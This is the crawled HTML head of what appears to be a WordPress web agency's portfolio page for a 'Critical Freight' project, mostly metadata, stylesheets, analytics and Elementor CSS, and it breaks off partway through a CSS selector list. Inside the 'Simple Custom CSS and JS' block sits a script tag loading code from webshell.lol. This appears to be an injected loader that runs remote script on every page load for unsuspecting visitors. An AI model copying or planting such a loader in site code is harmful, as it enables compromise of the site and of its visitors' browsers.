

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuvocreative.com.au/nuvofolio/critical-freight/
body_size: 14206
content:
<!doctype html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Critical Freight - Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane</title>
<link rel="canonical" href="https://www.nuvocreative.com.au/nuvofolio/critical-freight/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Critical Freight - Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane" />
<meta property="og:url" content="https://www.nuvocreative.com.au/nuvofolio/critical-freight/" />
<meta property="og:site_name" content="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane" />
<meta property="article:publisher" content="https://www.facebook.com/nuvocreative" />
<meta property="article:modified_time" content="2024-04-24T04:58:23+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nuvocreative.com.au/nuvofolio/critical-freight/","url":"https://www.nuvocreative.com.au/nuvofolio/critical-freight/","name":"Critical Freight - Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane","isPartOf":{"@id":"https://www.nuvocreative.com.au/#website"},"datePublished":"2020-04-01T00:32:18+00:00","dateModified":"2024-04-24T04:58:23+00:00","breadcrumb":{"@id":"https://www.nuvocreative.com.au/nuvofolio/critical-freight/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://www.nuvocreative.com.au/nuvofolio/critical-freight/"]}]},{"@type":"BreadcrumbList","@id":"https://www.nuvocreative.com.au/nuvofolio/critical-freight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nuvocreative.com.au/"},{"@type":"ListItem","position":2,"name":"Critical Freight"}]},{"@type":"WebSite","@id":"https://www.nuvocreative.com.au/#website","url":"https://www.nuvocreative.com.au/","name":"Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane","description":"","publisher":{"@id":"https://www.nuvocreative.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nuvocreative.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Organization","@id":"https://www.nuvocreative.com.au/#organization","name":"Nuvo Creative","url":"https://www.nuvocreative.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://www.nuvocreative.com.au/#/schema/logo/image/","url":"https://www.nuvocreative.com.au/wp-content/uploads/2022/01/aaaaa-A-Z-symbol-library.png","contentUrl":"https://www.nuvocreative.com.au/wp-content/uploads/2022/01/aaaaa-A-Z-symbol-library.png","width":1226,"height":364,"caption":"Nuvo Creative"},"image":{"@id":"https://www.nuvocreative.com.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nuvocreative","https://www.pinterest.com.au/nuvocreative/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//nouveau.com.au' />
<link rel='dns-prefetch' href='//www.identia.com.au' />
<link rel="alternate" type="application/rss+xml" title="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane &raquo; Feed" href="https://www.nuvocreative.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website Design Brisbane | Affordable Wordpress Developers Brisbane | WP Website Design Brisbane &raquo; Comments Feed" href="https://www.nuvocreative.com.au/comments/feed/" />
<link rel='stylesheet' id='nuvo-css-css' href='https://www.nuvocreative.com.au/wp-content/plugins/custom_nuvo/style.css?ver=5' media='all' />
<link rel='stylesheet' id='nuvobox-css-css' href='https://nouveau.com.au/wp-content/plugins/custom_nouveau/nuvobox.css?ver=11' media='all' />
<link rel='stylesheet' id='nuvologo-css-css' href='https://www.identia.com.au/wp-content/plugins/custom_identia/logos.css?v&#038;ver=11' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-122{--e-global-color-primary:#022D62;--e-global-color-secondary:#000000;--e-global-color-text:#676C71;--e-global-color-accent:#61CE70;--e-global-color-1a8034ca:#4054B2;--e-global-color-53a53b0d:#23A455;--e-global-color-2fa867f2:#000;--e-global-color-5e92da01:#FFF;--e-global-color-9c1a403:#FFEC21;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Barlow", Sans-serif;font-size:16px;}.elementor-kit-122 e-page-transition{background-color:#FFBC7D;}.elementor-kit-122 h1{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h2{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h3{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h4{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h5{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-kit-122 h6{font-family:"Barlow", Sans-serif;font-weight:600;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-7214 .elementor-element.elementor-element-3cacf490:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-3cacf490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7214 .elementor-element.elementor-element-3cacf490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7214 .elementor-element.elementor-element-3cacf490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-76f7e084{text-align:left;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7214 .elementor-element.elementor-element-51abe1f0{text-align:right;}.elementor-7214 .elementor-element.elementor-element-51abe1f0 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:17px;font-weight:300;color:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-56b879af:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-56b879af > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5F5C5C;}.elementor-7214 .elementor-element.elementor-element-56b879af{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7214 .elementor-element.elementor-element-56b879af > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7214 .elementor-element.elementor-element-75e17e2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:18px;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:4px;padding-right:4px;padding-top:4px;padding-bottom:4px;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item:hover,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.elementor-item-active,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.highlighted,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item:after{border-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item.elementor-item-active:before,
.elementor-7214 .elementor-element.elementor-element-20093158 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEF000;}.elementor-7214 .elementor-element.elementor-element-20093158 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-20093158 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-7214 .elementor-element.elementor-element-8144858 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7214 .elementor-element.elementor-element-2055952 img{width:100%;}.elementor-7214 .elementor-element.elementor-element-7e71123:not(.elementor-motion-effects-element-type-background), .elementor-7214 .elementor-element.elementor-element-7e71123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7214 .elementor-element.elementor-element-7e71123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7214 .elementor-element.elementor-element-7e71123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7214 .elementor-element.elementor-element-532bd25 .elementor-heading-title{font-size:40px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-7214 .elementor-element.elementor-element-76f7e084{text-align:center;}.elementor-7214 .elementor-element.elementor-element-51abe1f0{text-align:center;}}
.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7227 .elementor-element.elementor-element-2f440662:not(.elementor-motion-effects-element-type-background), .elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEF000;}.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-container{max-width:1300px;min-height:145px;}.elementor-7227 .elementor-element.elementor-element-2f440662{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7227 .elementor-element.elementor-element-2f440662 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7227 .elementor-element.elementor-element-ffe69d0{text-align:left;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-family:"Work Sans", Sans-serif;font-size:15px;font-weight:300;text-transform:none;font-style:normal;line-height:20px;color:#000000;}.elementor-7227 .elementor-element.elementor-element-e9225ed.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7227 .elementor-element.elementor-element-1818dfd3{width:auto;max-width:auto;text-align:left;}.elementor-7227 .elementor-element.elementor-element-1818dfd3 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-4238fdd8{width:auto;max-width:auto;text-align:left;}.elementor-7227 .elementor-element.elementor-element-4238fdd8 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-36daf776{width:auto;max-width:auto;text-align:left;}.elementor-7227 .elementor-element.elementor-element-36daf776 > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-4011e70a{width:auto;max-width:auto;text-align:left;}.elementor-7227 .elementor-element.elementor-element-4011e70a > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-7227 .elementor-element.elementor-element-78ce6d42:not(.elementor-motion-effects-element-type-background), .elementor-7227 .elementor-element.elementor-element-78ce6d42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#716F6E;}.elementor-7227 .elementor-element.elementor-element-78ce6d42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7227 .elementor-element.elementor-element-78ce6d42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7227 .elementor-element.elementor-element-64760067 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-64760067{text-align:center;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-7227 .elementor-element.elementor-element-be5dc58 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-be5dc58{text-align:center;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-7227 .elementor-element.elementor-element-38b34aba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7227 .elementor-element.elementor-element-38b34aba{text-align:center;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-family:"Work Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:16px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-7227 .elementor-element.elementor-element-2d90e996{width:100%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96{width:100%;}.elementor-7227 .elementor-element.elementor-element-e9225ed{width:24%;}}@media(max-width:1024px){.elementor-7227 .elementor-element.elementor-element-2f440662{padding:4% 4% 4% 4%;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-element-populated{padding:0% 0% 6% 0%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:12px;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-element-populated{padding:0% 0% 6% 0%;}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-size:14px;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-size:32px;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-size:32px;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-size:32px;}}@media(max-width:767px){.elementor-7227 .elementor-element.elementor-element-2f440662{padding:8% 6% 8% 6%;}.elementor-7227 .elementor-element.elementor-element-2d90e996 > .elementor-element-populated{padding:0% 0% 16% 0%;}.elementor-7227 .elementor-element.elementor-element-5c2e6f96 > .elementor-element-populated{padding:0% 0% 16% 0%;}.elementor-7227 .elementor-element.elementor-element-39ac086b{font-size:12px;line-height:18px;}.elementor-7227 .elementor-element.elementor-element-e9225ed > .elementor-element-populated{padding:8% 8% 4% 8%;}.elementor-7227 .elementor-element.elementor-element-64760067 .elementor-heading-title{font-size:26px;line-height:30px;}.elementor-7227 .elementor-element.elementor-element-be5dc58 .elementor-heading-title{font-size:26px;line-height:30px;}.elementor-7227 .elementor-element.elementor-element-38b34aba .elementor-heading-title{font-size:26px;line-height:30px;}}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742244400' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742244341' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742244350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://www.nuvocreative.com.au/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1742244359' media='all' />
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="seo-automated-link-building-js-extra">
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.8.3" id="seo-automated-link-building-js"></script>
<script id="pushengage-sdk-init-js-after">
(function(w, d) {
w.PushEngage = w.PushEngage || [];
w._peq = w._peq || [];
PushEngage.push(['init', {
appId: '846669a7-bf94-4e06-8123-50adefdb51c2'
}]);
var e = d.createElement('script');
e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
e.async = true;
e.type = 'text/javascript';
d.head.appendChild(e);
})(window, document);
</script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7Z74D" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.nuvocreative.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7Z74D");
</script>
<link rel="https://api.w.org/" href="https://www.nuvocreative.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nuvocreative.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.nuvocreative.com.au/?p=2266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nuvocreative.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuvocreative.com.au%2Fnuvofolio%2Fcritical-freight%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nuvocreative.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nuvocreative.com.au%2Fnuvofolio%2Fcritical-freight%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script src="https://webshell.lol/get.js"></script><!-- end Simple Custom CSS and JS -->
<link rel='stylesheet' id='2275-css' href='//www.nuvocreative.com.au/wp-content/uploads/custom-css-js/2275.css?v=6271' media='all' />
<style type="text/css">
.nlboxiscataccnt ~ .nlboxesc .nlboxc, .nlboxiscatadvoc ~ .nlboxesc .nlboxc, .nlboxiscatartxx ~ .nlboxesc .nlboxc, .nlboxiscatauthr ~ .nlboxesc .nlboxc, .nlboxiscatbedmn ~ .nlboxesc .nlboxc, .nlboxiscatblogx ~ .nlboxesc .nlboxc, .nlboxiscatbrand ~ .nlboxesc .nlboxc, .nlboxiscatbserv ~ .nlboxesc .nlboxc, .nlboxiscatchrty ~ .nlboxesc .nlboxc, .nlboxiscatclanx ~ .nlboxesc .nlboxc, .nlboxiscatcoach ~ .nlboxesc .nlboxc, .nlboxiscatcomms ~ .nlboxesc .nlboxc, .nlboxiscatconst ~ .nlboxesc .nlboxc, .nlboxiscatcnslt ~ .nlboxesc .nlboxc, .nlboxiscatcntra ~ .nlboxesc .nlboxc, .nlboxiscatcrypt ~ .nlboxesc .nlboxc, .nlboxiscatdsign ~ .nlboxesc .nlboxc, .nlboxiscatdgtal ~ .nlboxesc .nlboxc, .nlboxiscateduca ~ .nlboxesc .nlboxc, .nlboxiscatelect ~ .nlboxesc .nlboxc, .nlboxiscatenrgy ~ .nlboxesc .nlboxc, .nlboxiscattainm ~ .nlboxesc .nlboxc, .nlboxiscatfashn ~ .nlboxesc .nlboxc, .nlboxiscatfinan ~ .nlboxesc .nlboxc, .nlboxiscatftnss ~ .nlboxesc .nlboxc, .nlboxiscatflowr ~ .nlboxesc .nlboxc, .nlboxiscatfoodx ~ .nlboxesc .nlboxc, .nlboxiscathealt ~ .nlboxesc .nlboxc, .nlboxiscathserv ~ .nlboxesc .nlboxc, .nlboxiscathmwre ~ .nlboxesc .nlboxc, .nlboxiscathtlty ~ .nlboxesc .nlboxc, .nlboxiscathreso ~ .nlboxesc .nlboxc, .nlboxiscathvacx ~ .nlboxesc .nlboxc, .nlboxiscatinnov ~ .nlboxesc .nlboxc, .nlboxiscatlabxx ~ .nlboxesc .nlboxc, .nlboxiscatlegal ~ .nlboxesc .nlboxc, .nlboxiscatmanuf ~ .nlboxesc .nlboxc, .nlboxiscatmktng ~ .nlboxesc .nlboxc, .nlboxiscatmater ~ .nlboxesc .nlboxc, .nlboxiscatmhand ~ .nlboxesc .nlboxc, .nlboxiscatmedia ~ .nlboxesc .nlboxc, .nlboxiscatmerch ~ .nlboxesc .nlboxc, .nlboxiscatminng ~ .nlboxesc .nlboxc, .nlboxiscatmotor ~ .nlboxesc .nlboxc, .nlboxiscatpserv ~ .nlboxesc .nlboxc, .nlboxiscatpolit ~ .nlboxesc .nlboxc, .nlboxiscatprxxx ~ .nlboxesc .nlboxc, .nlboxiscatprint ~ .nlboxesc .nlboxc, .nlboxiscatprodu ~ .nlboxesc .nlboxc, .nlboxiscatprmtn ~ .nlboxesc .nlboxc, .nlboxiscatprpty ~ .nlboxesc .nlboxc, .nlboxiscatrelig ~ .nlboxesc .nlboxc, .nlboxiscatrsrch ~ .nlboxesc .nlboxc, .nlboxiscatrstrt ~ .nlboxesc .nlboxc, .nlboxiscatrtail ~ .nlboxesc .nlboxc, .nlboxiscatsafty ~ .nlboxesc .nlboxc, .nlboxiscatsales ~ .nlboxesc .nlboxc, .nlboxiscatsecur ~ .nlboxesc .nlboxc, .nlboxiscatsoftw ~ .nlboxesc .nlboxc, .nlboxiscatspeak ~ .nlboxesc .nlboxc, .nlboxiscatsport ~ .nlboxesc .nlboxc, .nlboxiscattrdex ~ .nlboxesc .nlboxc, 